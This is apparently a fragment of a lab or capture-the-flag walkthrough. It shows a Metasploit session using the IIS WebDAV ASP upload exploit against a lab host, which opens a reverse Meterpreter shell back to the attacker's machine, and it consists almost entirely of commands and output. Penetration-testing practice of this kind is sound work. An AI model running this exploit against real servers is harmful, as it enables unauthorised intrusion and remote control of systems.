 msf exploit(windows/iis/iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.15 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/iis/iis_webdav_upload_asp) >
msf exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Checking /metasploit9517572.asp
[*] Uploading 610918 bytes to /metasploit9517572.txt...
[*] Moving /metasploit9517572.txt to /metasploit9517572.asp...
[*] Executing /metasploit9517572.asp...
[*] Deleting /metasploit9517572.asp (this doesn't always work)...
[*] Sending stage (179779 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit9517572.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.26:4444 -> 10.10.10.15:1030) at 2019-11-04 14:09:21 -0800
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >